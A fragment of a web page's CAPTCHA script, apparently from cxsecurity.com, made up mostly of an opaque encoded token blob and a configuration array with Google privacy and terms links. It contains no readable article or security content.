EjrDnmfDnMO2wpYCw4ZpORPDisKueDLDvMOmw6PCssKvXyp/L8K2wq/DhEoTawwVwo8SHUPDjWrCugt2f8OBw5Esw5fCpl/Dq3vDvR3Ds1bCjg/[base64]/[base64]/[base64]/MgXCuw9vw7RPwrvDncO9wp8kW1zDgkLCqHlZwprDii93w6LDnF1Pw5LDj21twpLCmwQEwrAqw4YEwrtIwo12w7M3IMK6wqrDuEDCv8O6JcOXSMKwwpnCoilTbCkRecKcw6/Cg8OWCsK5wrh+wpgAKgIZwp/CnltDw4/CkwdZw5DCm0Rew7sfw5zDsyYSwr88w6zCvcKncF/DlgYNfMO5SMK1wpjCsMOCSjQCLMOcw5nCgSbDk8Kfw5nDrMOVZsKxFitAez1Fw6LCvXdAw6PDpcKNw4JGwoMIwqjCgAjCrcOoXsKAwod4az8sFcKpwqxUw7bCssOLwpw2UsK2GsOcHUfDhMKzw5/DkSLChsKVeMOVfMOVDERRQyYOw5R6woZVwq3DlQHCtQsGD8OyZRTDt3UFfcOCw6DCkEZvwrrDlgpiXBfCl1XDgS1Iw61tScOdSDV+w6s/DD9GwovCmjXChsOpw7JVc8ObJ8O5PMKUw6IbK8Kfw7XCocOQe8Kdw7HCuMONCgfDmsKJwqUaM0HDpW/DpgEBGcORXUwPw5zCmXjCjcOTG2rCgXFiw4kKwoXCjsKPwrvDusKjKCTDs1HDuMK+w47CkcObWMOxw55MwrXCjsKpAHYFdGEWL8Kyw7bCn3vDswfCqSs6w54pwqzCmMK7V8K/KCfDinktPMOpwrbCo25mZEx+wrvDijwkwoVwaHLDji3CgHpbe8K6w57Cn8Kkw6oqClDDlcOnwrvCv8OjJMOpbMK5UcK8w7TDj0fCvwzDr8O9D8KbMgfCuiZpIMOdwq48EMOnwqgzAsKUw5VRwp9ML8OxwrbDpsKmVj8dw6XDgsKhG2jDkQbClsOeFmbDnBh3fm0ow4/DjgDDvDTDpmkgV03CvwnCm1hRQhkFw5HDh8OFSHvDgXt3GCRvd8OHwozDrlE4w6sow6gNw6YrwqHCtMKCNy3DtMOGwr4cwqbDglMiw4ZXKXIPQkvCp1rDolk5w4AyWMOvXAArw7/CksOQwoXDvi0nJ8OFw5drb1clwojCnMK0wrfDqMOrw6rCssOPw7TDlcKbWm1MwrvCtQN/BSHDrcKTJcOzw5jCisOMw61vw5TCpMKxwr3ChcKYD2TChHVHw5HCrljCv03DgcKvw4YUUcK/X8KTN17CpwkUw6/CjsOhwr51w6fDuMK4wqXDnRU4EMOIwoLCtcK3w65hR8O/YHPCj8K8GyLDlMKRK8KBQn9YYnMaw7puWUJ4HMO/fsKdw5PCgsKyw4IsYcKUY8K+Pnh/AMKJwpbDmUTDnxvClkrCqmhMIsKOZMOyw41Yw6sLwphHBznCvsKOeVDDg8KAMMKGw75Xw7pFLMKIwpvCmsOPwonChFDDtMKkw7TCk8KORFnDr34NXsOuwrnCl8K3wp5vUiQEIAfClHljwo3CqGchw5TCh8OCw73CpMKZw7PDp0jDlsOWwq/[base64]/w7Rnwo7DvcOgwoR+TcK2wqFzwrwzwo/DsEY/w4pGHsO0wqApL8Ocw6LCgcO2w5s7wojDhsOTGsK0w6pQwr/CmTYYZ8O9w6ouw4XCimTCjUHDhQYVwp19RFrCtEzDiSgew6HDgMOiTip3w7dIDmjCgsOzw6bDgh7CohvCpijCmMOHwopjw54iw5PCgHfCm8KMVMOZw708fDdgw4cRw7p+W1UFY8Khwp1/wpTDpSplwo3Cq3nCg2LCiUdewqHCisKQw7bCrgMcwos8w7JoNMO1wqPCisOvwpHCv8K6UX4Gwr3Ct8KbcjfDrMOXw4ESw5DCuMKUw4l7RkjDksOSMgzCo8K9wqN5dB1tw5ZgBcOTw77Cv8OTB1ISwpUMeMO/wp90Bzxbw6dnahHDr8KkZDzChm0zQMOQw6jDtcKgw7nDmcKkw5Buw5/[base64]/BMOGD0/Cs3YVw6PCgn8Lw6Mwwr5Aw5PDp0wiY8ORwqLDom45w4HCokrCvMKsNkzChMO6Kx0iTlVVX8KEwofDoSDCvMK3w4nCoXnDrcOiFx3DtwURw79bw7hDwrrCvMKqwoMUR8KDXD/CuDHCvC7CoR7DgFs6w4HDiMK4FyIPw7Q+bMOqwpYhfsOyGzx4SMKvCMOaXcKswo3CgWLCoXcwEsKqHhfCqsKiwqXDr3R+wpliDMO+AMOAw7zCnSd8w5TDgi5Yw7fCscK7wq/DucKhw6nCgFHDrxFZw5XCmADCs8KRZmcew5fDtcKjI3rDqsKEw5oYVF/DrmDCnMOhwovClzcLwrTCrTrCjsK2w5cswrwzw7XDnDUxBcK5w5DDvmcvN8OucMKjBQjDhsOoZinCjMK7w4sJwoMSHwPCncKlwocXTMOtwoYNYMOBacOoNMOiLwkBw5cbwpoZw7nDq2/CqgjClsOuw4jCn8KVcMKZwrHCgTbDisOKdcOEUUMbDiAXMsObw57CsiQfwqLDmwjCvlTCmT9iw6TCssK6w6wzF2kwwpPCpE/Di8OQemgSwrZmccK+w6cwwrN+w4fCixXDj0lEw7Y9wqQVw4TDgsOLwrfCk8KBw7c/[base64]/Csg7Dk0zCu8Kqw7fClMOGw7Rtwql5GD7DjnBiw73DvMKiBMKWw7LDgsKHw6Q+I8O2Q8KGw7cAwpgHCl1wRCHDkcOew5zDgAfCl0bDl0vDkl8HUFkcci/Cr8K5SR48wq/CgsKNwqF2C8OQw7FMTAnDu08Rw5bCmMOvw63DrEsxWh/ClCxKwpoOOcOsw4bCi2/[base64]/EMO3XhfDpnJUYsKdKCd5wpvDpcK4PsOhOXJyw7xAQ8K6EsK0w5Jsw4bCiMOQaTs9w4oowoTCqQ3CnMOKW8OnHmTDkMO7woZww6Idw6vCiFLDgElEw6EZLH7CizkKBsOwwrXDpU8Aw73Ci8O4R0Mow6PCjsO+w5rCpMOpURhdwpYHwp7CsmI/[base64]/CpcOYw6HCnEx4EBDCgsKNwr3CtEtlw5NSwrjClgRpwrvCoHfDu8K6w6tOw4DDjcO1wpsiYMOdDcOVwqrDosK/[base64]/[base64]/DoMO2w5oqw7bDrTt+w4zCthvCukvCqsK5wpELwrjDiMOPwpouw77Du8Kdw5zDmMOya8OVJ3fDslV2woLClcKCwok4wr/DgsOVw50mHR3CuMOZw7sywoMjwqDCswtRw4cawpPDlkR7wqVZMUbCm8KLw54pb1USw7zCtMOVS2B1AsOZw40Zw40fUyICNcO/[base64]/VBVQwrorDQACw6nCkcKNwoTDkMK+wp/Dn8Kuwq9SesOfw7bDk8OIw40+SybDqXksV1Y6w50Qwp5JwrXCg0nDu2E5Cw/Dg8KadF/CjQrDjcKQTR3CjcKAw4PCn8KKGFlYEnReMMK1w7dRNBnCiCFgw43Dolddw6gvwprDpcOXIcO4w5bDrsKrAX/CuMOML8KrwpZOwoDDmsKMN0fDi2Acw5vClkEtT8KBZW9jw5bCucOdw77DtsKMLFrCpgElC8KjKcKIa8O+w6pJA3fDnMONw6PDu8OqwqPChsOQw7g/HMOmwq/DusOpdCnCiMKWLsOdw40mwp/CmsKNw7dJKcOHHsK8wppVw6vCh8KMelDDhMKRw4DDsl0xwoE+a8KUwrIyeFvDpcOJOkJFwpPDgGFuwqvCplXClBfDrQ/[base64]/Rw1sOwXCvsK4wpQtwpskFcKmeMO0wqzCvsOYbl9JwpRnXMOBBsKrw5HCmmBaE8Orwp9zNi0tLsOXw6LCrGjDsMOIw4/CrsKVw4vCucKCC8KqWD8jW1LDlsKHw5kNL8Ojw4/[base64]/Do8K/DsOjwptCw7TDhcO0wo3CqzZYdcKEGMO8PDnDmFrCqsOewqfDi8KDwpzDrsO2GFBKwppDahszd8O7cnvCkMOdcMOzR8Kdw5XCuk7DvgUxw4Zlw4RZwoLDmmdbT8OtwqvDi2ZAw5VxJcKZwpLCjMO/[base64]/[base64]/[base64]/[base64]/DpcOew5kJOzvClcOgIsOKwqjDnknDmyoIwr8mwpAywrEzC8O0RcKaw54gRiXDg3nCpDDCtcOgTR1aE2w/wrHCsB5XAcK5w4NCwqgxwrnDqG3DlcKpFcKkT8KpJcO+wo1+wp4LRDhFCHsmwoYow5pCw40hMkLCksK4d8K6w41YwqjDjsKZw4jCtWNTwofCg8KlLcKtwo7CvMKpFHXCj0XDi8KgwqLDqcOOYsOKQiXCjsK6wqjDsCnCt8OWNTrCkMKbaEcSw6MQw4/DkkjDlVjDj8KUw7onHlLDnnrDn8KEesO0e8OpTcOdWX/[base64]/w5jCtcKtW3vCmyVVwqXDkkFcwr8bXsO6WMKWKxglwpdcUMODw6HCksKPO8KmJMKPw6tvc1jCiMK0PMKeRMKqPSsqw5FDw5wfbMOBw5rChMOEwqxQNsK/[base64]/csK9HsKTMMKYNMKFCMK0aQ1HfFLDh8KdDcKDwqYTL0E2E8Ocw7tZK8OmZsOSLsKYw4jDk8OewqBzQMOwG3nDsBrCoRLCiTvCghQewoMyGisAdMO5wr3DqSjCgCc0w6TCrFvDmsO/aMKFwoNEwpjCo8KxwrAXwoLCtsKiw45Sw7w1wpXDmsO8w6/CmjDDs0rCn8OfcwHDj8OeGsOow7LCpFrDlMObw4p5f8O/w7dTLcKac8Ohw5dLCMKsw7XCiMOreC/[base64]/w4rCqMO4wrtPI8KBeyB3GsKXw5g1w6fDgsOXHcK5YBV8woPDrmPDtVIAJCbDmcOwwpF4w7xBwp/[base64]/[base64]/DtRTDlU9fRgvDisKxf8OAwpLDscKgwq7ChMKAw5HCsSwdwoRUI8KoTcOWw7vCnmE9woszTMKMC8Oiw5fDmsO6wrBHH8KnwpcIBcKGVBF9w5bChsK+wpbDtgZgbHRhUcKOwqDDhSJ6w5sqUsKswo9/QsOrw5XDtXlEwqURwrZhwqI4wpDCjGPCicK4DCfCv0XDuMODOBnCusOrY0DCrMOWIx04w7PCh1LDh8O8bsOMaSHCssKnw6HDkMKrw5/Do15BLmB6dcOxDggHw6ZTVsODw4B5KUo4w7XCgRxSPjJWwq/DiMOtFMOUw5Nkw6Umw5E5wrTDvGBHJmkIOCtqBnbCpsOjXC4GPhbDgGHDlgfDosOdIHloKRN1T8K3w5zCn0gMZQU2w5/Do8OmZ8OywqMMTsOWFWA/ARXCisKmAhXCsRlkEMKGw7LCnMK2G8KLB8ONN13DrMOAwoDDkT/Ds3xGS8KiwqPCqcOQw70Yw78Dw57CmHnDqCx/JsONwoTDgsKuFElnZsKDwrxKwobDkX3CmsKKEmwTw5IxwpdjUsKAVSIRYMO/DcOAw7zCghU0wrJAwrjDuGQawpoEw6PDpcKrT8KBw6nDsjBjw7MWJDE5w7LDm8KSw4nDr8KwA33DpWPCrsKhZyE2MU/DksKSOMOAaBNoMikZFWHDmsKNH3EhVVJoworDjQ7DgsKjw7Vtw6HCl0YXwqkQwo0vQkrDs8K8BcOSw7zDhcKbTcOCDMOsEiZOBwFdAApNwrjClHjCsWM9IRzDusKgHFrDs8KdQUTCjgARZcKKVCnCmcKKwqHDkkQ6UcKvT8OGwq4Ewq/CkMOiYQI9wrbDoMOnwqojYirCncKxwo5Ow4rCgMOfCcO0TiZ4wrXCosOOw4lVwprCt3nDsD4pUcKFwoQxRWIOWsKvVsOKwpXDusKFw7jDg8K7wqo3w4bDr8O4MsO7IsO9bQLCjsOnwox4wpsyw4hAUALCvS/DsCV2Y8O0H27DmsKgc8KGZlDCq8OZAMOFAkHDvsOOUCzDkkzDncOMEcKeOhzCnsK6e3YcXjdnGMOieydQw4p9XcK7w4JZw5LCpFI4wp/CqsOfw7PDhMKaTMKAVGAeYBB6UR7Cu8O6HR4LLsKzbgfCjMKSw4/[base64]/CpsOXO8O3wqJiMcOjWsOjwr/Cv8O9G8OMWsKYw5vCoVsuHcK1dznCvUrDqSXDokMpwo0+AFrDt8K7woDDusKAKcKPBsKleMKKZMOnI39Ew6pdWUsEw5zCoMOJDijDrcKkVMOtwqIAwoAFZ8O8wqfDpMKbBcOHGy7DjsK2LjFWDWPCq1Mcw58zwpXDi8KSTcKta8K/wpN5wrA7JlBoPifDusOvwrHDmsKmT2oVCsOzPgUUw4tSP21jM8KSQsOxDCfChBzCogJIwrLCkGvDph7CnTxww6F5NypIF8KyD8KJGz0EfWIFNMOdwpjDrzPDgMKYw4bDtkrCicK3w4oXCX7Dv8KKEsK2L2NXwoYhwrrCmsOdw5PCicKww4UODsOCw608bMOqAAFHN3/DtEbClgfCtMKDw7/[base64]/HMK4woZYezJGNBATMMOfw58owpTChHY2wrjCnU43ccKsK8KIcMKFI8KFw6JLNcORw4cbwonDkCdHwo0nEsKtwoIGChFhwog9A3/[base64]/DjcKHGsKywrjCv1/Cnio2I8ODMRDCnHvCkVgWTm3Cn8KewqoNwptfVMOBEi7Ci8Oxw6LDtMOJa33Dg8OMwqhNwolpNFltGcOnJC1Dwq7Ds8OZdm8tbCIDXcKsRcO4EzHCiEETAMK8ZcK4fARnw4DDt8KbccOcw4NBcWPDk2liaV/[base64]/CjDnDhMKDaH/[base64]/[base64]/CrsOgwqbDu8KnUcODwoTDoGg6KGnCgynDnC1oAMKMw6vDpCTDtCQLLcOpwqglwpE1AR3CkQg/TcK4w57CtsK7w7IZRcK9N8O7w7Rmw5p8wrfDjMKCw44mHULDosK9wrsgw4A5KcOyJ8K5w5nDr1J5T8OwWsK3wq3DpMKCbw9LwpTDsD/[base64]/CicOkKld3w6vClsKEw5wMw5LCrVbDlcKLLX/DtV1jw6fCkcKVw75fw4FmXMKHRzx9JHRpFMKfBsKrwpx4WDPCqMOIdl/[base64]/ChTIafn4QAVHCnMOKVMK5XCQpw6dOQcOSwpUCbMKSwqE6w7bDrWkyWsKEEUJxOcOZTTfCoFjCosOMSSTDmxwcwpFeDgMbw6/DpAHCqxZyNVYgw5fDuzNgwpFfwoF1w5pND8Kcw6HDglTDscOOw5/DicO1w7hmIMOFwpVzw6Y0wrsaIMOSI8OZwr/DlcKvw5rDlWnCncO7w5PDr8Kjw6BAJUUZwq/[base64]/w7I8bcK2cMKqwr0lwoxlJ3oaPcOgKGjCo8KGwpbDnMOIw67Dq8OjF8KoTMOyLcKTH8Oxwp5/wpvCmjLCgHh2eyrCpcKJYWTCvCYKfkjDknUjwqkwEcKvfGXCjw1qwpIHwrXCkjTDgcOnwq9Twqk3w6AwJC/[base64]/CjsOCw5bChH3CjjXChcOtFDFUHMKfw55Vw7jDtUdGwo5Nwp9RbsOfw7I4XH/CtMKSwrd/wqQefsOxS8KOwpJtwpstw5JFwrfCrFXDq8OfZy3Dtn1cwqfDrMOrw74rADDDisKsw51ewqgoXjPCkUJOw6DCpi8IwqVpwpvCpyvDq8OwZBQiwqgJwrc3RsOBw6Nbw4nDqMKaDg0DL0QCZi4rJQnDicOYDW5uw4LDq8OUw4/Dg8Oqwoo7w47Cg8Ozw4bDncOpKkJMw7gtKMOqw5LDsCDCvsOgw7Eywoc6R8O/HMOFT0vCvsKhwqXDknNvVy40w7IcccK/wqHCrcOeRDRxw5Rqf8O5XWDCu8OGwqNuH8OjKlrDisOOAsKbKE4VT8KUIBAaAxYewonDrsKDAcOUwo14XQbCpkfCq8K5VF4FwoMlBMKkGhjDj8KWfRxlw4zDvcOGKHBULMOxwrZXNhVSMcK+Qn7CnUjDtBJQVRbDni1/w4oswqxkd0MTBmbCiMO9w7ZBbMOje1lZLMO+YmZaw78AwrfDhTdvSmjDpjvDrcK7ZsKmwp3CplVER8O4w59KSsOfXgPCnytPJlIVeVTCrsOOwobDicKuwpHCucOQYcK4dHI3w4LDh2VRwpkde8KfQC7DnsKcwo/DmMO5w5LDocKTCcOKWcOnwpjCnQLCisKjw5hdSVtowojDoMOLccOXOsKSP8KwwrUdN0AaHxtCV1zDuwHDn3bCmsKFwqvCrG7DnMOMSsKYesO9PhIuwpwpM18twp8UwrzCrcO5w4JMUhjDm8K7wpLCiH/[base64]/W1PCgmDCgMKww7jCoRHCrcK/MsKAw5oow4PDmsOSw7Z4O8OoBsO/[base64]/Pylgwr3CsHDDicK1fcOrw77DnRcwFAHDnz1XQmnDpFlSw6cgVcOtwoZFSsKcwq07wrMaG8KCDcKJw7jDocKRwrYdImnDrE/ClmcBcVIdw64ewpDCi8K1w6U1d8OwwpPCvA/Cq2/[base64]/ChsKVYsKfMnt1w4zDnhXDi8OLw6l1w6pbVMOVw6JRw5Rzwp7CpsObw6tvTXZRw4vCkMOgesOIJxTDhjBWwozCvsKkw7JBLQN5w7nDqcOzcBpxwqzDpsK8RsO2w7jDiV57Z2bDo8OoccK+w6vDlSTChsOZwprClcOSbBh5LMK2woAqw4DCtsK/wqDCgxzCi8Kyw7QTUcObwrFWJMKBwp5oAcOyXsKpw4NhacK2N8Ocwr3Duns/w5lxwokpwrQhIMO8w7Jnw6QFw6dpwoPCtsOzwo9zOVfDm8Kww6oJEcKow6Rfwoo4w6jCqk7Cm3tXwq7Cl8Oxw6JGw5UCfcKeTMOlw7XCmzHDnHnDi2bCmMKtRcO/dsOcFMKoMsOgw5BVw5TCh8Kpw6jCvMORwoHDsMOdVSMlw6ByTMOzAgTDoMKZS2zDln4XR8K/H8K8dcK8w4hnw6Qhw4NGw7ZFMFkmVRLCqXEywqXDpMKoUhTDkkbDpsObwohowr3DqVTDl8O7LsKfBDEiLMOpFsKKHT/Dm2TDiRJoZ8KAw5rDsMK9wo7DlSHDh8Okw43DmkPDqhlvw6d0w5k1wrs3w7vCp8KNwpXDpsO3wr9/[base64]/w6tDAMOaFHLDuwh8w4XCr8OnbnnCmUJnwrQkMMOCw4bDk2XCvsKEUCTDpcKHXH/Dm8OsMhTCpTLDp3kVasKMw7k5wrHDtynCi8KfwqXDvcOCQcOHwqxmwq3DhcOmwqFgw53ChsKwOMOpw6gNR8ONI1xYw5HDhcKQwo8XT3PDtHHDtCQiPnxJwovChsK/[base64]/wosmIcKDa0nDqh5cw7bCq8OTBcKOw6nCvHbDusOtODfCgGPDm8OkEsOMfsOCwrLDrcKBAMOqwo/[base64]/wpbDj2HCi8KJUMKqOl3DkcOBIcK8LMOGw700w7Bww5EufW7CpUPDmQrCqsOiUklFUHrChW8tw6p8QifDu8KIXQMAacKPw69xwqvDi0DDtcK3w4pLw4fDgsOVwrdmA8O/[base64]/DuMKsCMOJR1zDlH4bbWPDjwF/TsOuPMKUEMO5wprDqsKfcDw9c8OyZ3HDksOCwoUnbwlGaMOpSBBowprDicOYYsKEXMK/w6XCrcKkbMKUQMOHwrXCqsOhw6lAw4fCpispTTEAX8OTWcKpY3zDjcO/w65IAicUw5PCisK+Y8KDLWzDr8OUbngtwqsDUsKLc8KewoUkw58kK8Omw5d0wp8kworDn8O2AmkGGcOraBrCpmPCpcORwpNMwp8Rwo8tw7rDqMORwpvCtn3DsCzDscO/M8KjRwolFUvDmkzDgcKvMiRWOXQLEkrCkWhuREhRw4LCr8OefcKLPghKwr/DjGHChFfCgcOKwrbCsyw6NcK3w6oUC8K2HibDm3XCssKrw7tNwrnDhirCl8K3FBAJwrnDl8K7UcODPsK9wpTDhUHDqnUjUhvCgcOUwrrDosKuF3TDjsOFwprCqV9uQGrCqcO5OsK+Om/Cv8OUHcO/bl7DkMKdNcKMeSjDgsKgN8O9w6Evw64HwrvCqsOsAsK5w5olwpB2KlXCuMOTbMKCw6rCmsOXwoBHw43CgsK8JhsHw4DDt8OAwo97w6/DlsKVwpUnwoTCv1/Dlll0a0Vzw41Fw63CvUjDnGfCkn1RbUwlbMO0HcO7wrTCuhzDqgnCi8Ohf0ICRMKKRSdhw4gSBGVqwqxrwoLDvcOGw5jDv8KLDndmw7LDk8ONw5M7IcKfFDTCtsOnw5wRwqIhbhnCgcOhISwHdgvDj3XCqwJk\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eKW4lX/nH1VrmbxSthbh6tsatYElJlnT+iy7rK08cWE\\u003d\x22,0,0,null,1,1768722763138,0,0,[59,81,223,19,147],null,[148,174,234],\x22RC-A-oJ5xpATZp93Q\x22,null,null,null,null,null,\x220dAFcWeA48v6Wf1UvznayHLfNcDnn1ylx2rhXcU14_b-qoI4TUq1T8pVij7VseGCNK-KjfaIl3H1Hk4yNnsFNDDul4uaSYV6RkuA\x22,1768805563197]");
    </script></body></html>